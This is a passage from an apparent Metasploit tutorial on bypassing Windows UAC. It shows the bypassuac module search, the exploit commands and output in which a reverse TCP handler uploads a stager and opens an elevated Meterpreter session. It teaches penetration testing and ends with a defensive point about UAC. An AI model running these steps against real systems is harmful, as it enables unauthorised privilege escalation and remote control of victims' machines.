 How to do it...
Before we can use getsystem to perform a privilege escalation attack, we first need to
bypass UAC. To list all the available exploits that will allow us to bypass UAC, we can use
the search command as follows:
msf exploit(handler) > search bypassuac
Matching Modules
================
Name Disclosure Date Rank Description
exploit/windows/local/bypassuac 2010-12-31 excellent Windows Escalate UAC Protection Bypass
exploit/windows/local/bypassuac_comhijack 1900-01-01 excellent Windows Escalate UAC Protection Bypass (Via COM Handler Hijack)
exploit/windows/local/bypassuac_eventvwr 2016-08-15 excellent Windows Escalate UAC Protection Bypass (Via Eventvwr Registry Key)
exploit/windows/local/bypassuac_fodhelper 2017-05-12 excellent Windows Escalate UAC Protection Bypass (Via FodHelper Registry Key)
exploit/windows/local/bypassuac_injection 2010-12-31 excellent Windows Escalate UAC Protection Bypass (In Memory Injection)
exploit/windows/local/bypassuac_injection_winsxs 2017-04-06 excellent Windows Escalate UAC Protection Bypass (In Memory Injection) abusing WinSXS
exploit/windows/local/bypassuac_vbs 2015-08-22 excellent Windows Escalate UAC Protection Bypass (ScriptHost Vulnerability)
msf exploit(handler) >
Without going into detail about each exploitation technique, we will try to use the Windows
Escalate UAC Protection Bypass to bypass Windows UAC by utilizing the trusted publisher
certificate through process injection. This module bypasses Windows UAC by utilizing the
trusted publisher certificate through process injection, spawning a second shell with the
UAC flag turned off:
meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) > use exploit/windows/local/bypassuac
msf exploit(bypassuac) > set SESSION 1
SESSION => 1
msf exploit(bypassuac) > exploit
[*] Started reverse TCP handler on 192.168.216.5:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (179267 bytes) to 192.168.216.137
[*] Meterpreter session 2 opened (192.168.216.5:4444 ->
192.168.216.137:49160) at 2017-11-25 09:27:16 -0500
meterpreter >
Great, we were able to bypass UAC, and we got a new Meterpreter session. As you can see,
bypassing UAC is easy, which is why you should not rely on UAC as a security mechanism.